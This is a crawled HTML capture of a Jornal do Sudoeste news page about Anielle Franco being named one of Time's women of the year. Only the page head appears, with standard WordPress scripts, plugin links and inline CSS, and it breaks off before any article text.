

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/anielle-franco-e-eleita-uma-das-12-mulheres-do-ano-pela-revista-time/
body_size: 29186
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Anielle Franco é eleita uma das 12 mulheres do ano pela revista Time &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Anielle Franco é eleita uma das 12 mulheres do ano pela revista Time" href="https://www.jornaldosudoeste.com/anielle-franco-e-eleita-uma-das-12-mulheres-do-ano-pela-revista-time/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > 